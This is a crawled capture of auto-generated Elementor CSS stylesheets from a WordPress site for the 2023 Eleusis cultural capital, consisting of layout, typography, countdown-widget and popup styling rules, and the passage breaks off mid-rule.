.elementor-element.elementor-element-34a61dc{text-align:left;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-06d9490{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:hover, .elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-5ba892d{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-33236 .elementor-element.elementor-element-5ba892d{right:10px;}body.rtl .elementor-33236 .elementor-element.elementor-element-5ba892d{left:10px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:hover svg, .elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:15px;line-height:19px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:15px;line-height:19px;}}@media(max-width:1215px) and (min-width:768px){.elementor-33236 .elementor-element.elementor-element-7071160a{width:25%;}.elementor-33236 .elementor-element.elementor-element-434ca84{width:25%;}.elementor-33236 .elementor-element.elementor-element-37ce9b5a{width:25%;}.elementor-33236 .elementor-element.elementor-element-6cd4e377{width:25%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:20px;line-height:26px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:20px;line-height:26px;}}@media(max-width:767px){.elementor-33236 .elementor-element.elementor-element-6d767209{padding:10px 10px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:16px;line-height:20.8px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:16px;line-height:20.8px;}}/* Start custom CSS for button, class: .elementor-element-67f7f3b */.elementor-33236 .elementor-element.elementor-element-67f7f3b a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5ba892d */.elementor-33236 .elementor-element.elementor-element-5ba892d a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6d767209 */.elementor-33236 .elementor-element.elementor-element-6d767209 a:hover{mix-blend-mode: multiply;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758
body_size: 1762
content:
.elementor-30838 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-30838 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-30838 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-0db4dd4, .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-30838 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-30838 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-30838 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-30838 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-30838 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3, .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30838 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30838 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-30838 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-30838 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-30838 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( 